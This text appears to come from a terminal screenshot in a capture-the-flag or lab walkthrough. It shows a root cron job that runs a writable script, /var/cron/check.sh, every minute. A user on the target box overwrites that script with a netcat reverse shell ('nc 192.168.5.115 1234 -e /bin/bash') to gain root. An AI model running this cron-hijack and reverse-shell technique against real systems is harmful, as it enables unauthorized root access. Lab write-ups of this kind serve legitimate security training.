 root@kali: ~
root@kali: ~ × root@kali: ~ ×
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly
)
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly
 )
*  *    * * *   root    /bin/bash /var/cron/check.sh
#
julia@insomnia:/etc$ cd /var/cron/
cd /var/cron/
julia@insomnia:/var/cron$ ls
ls
check.sh
julia@insomnia:/var/cron$ cat check.sh
cat check.sh
#!/bin/bash
status=$(systemctl is-active insomnia.service)
if [ "$status" == "active"  ]; then
   echo "OK"
else
   systemctl start  insomnia.service
fi
julia@insomnia:/var/cron$ echo "nc 192.168.5.115 -e /bin/bash" > check.sh
echo "nc 192.168.5.115 -e /bin/bash" > check.sh
julia@insomnia:/var/cron$ echo "nc 192.168.5.115 1234 -e /bin/bash" > check.sh
<cho "nc 192.168.5.115 1234 -e /bin/bash" > check.sh
julia@insomnia:/var/cron$